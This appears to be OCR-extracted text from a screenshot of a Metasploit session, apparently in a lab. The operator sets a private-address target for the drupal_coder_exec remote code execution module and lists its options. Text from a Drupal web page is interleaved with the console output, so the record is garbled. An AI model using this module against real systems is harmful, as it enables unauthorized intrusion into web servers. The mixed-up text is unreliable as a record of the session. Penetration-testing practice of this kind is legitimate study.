 msf6 exploit(unix/webapp/drupal_coder_exec) > set rhosts 192.168.168.128
rhosts => 192.168.168.128
msf6 exploit(unix/webapp/drupal_coder_exec) > show options
Module options (exploit/unix/webapp/drupal_coder_exec):
Welcome to Drupal Site
Name Current Setting Required Description
ame *
No front page content has been created yet.
Proxies no A proxy chain of format type:host:port[,
type:host:port][...]
Password *
RHOSTS 192.168.168.128 yes The target host(s), see https://github.c
om/rapid7/metasploit-framework/wiki/Usin
g-Metasploit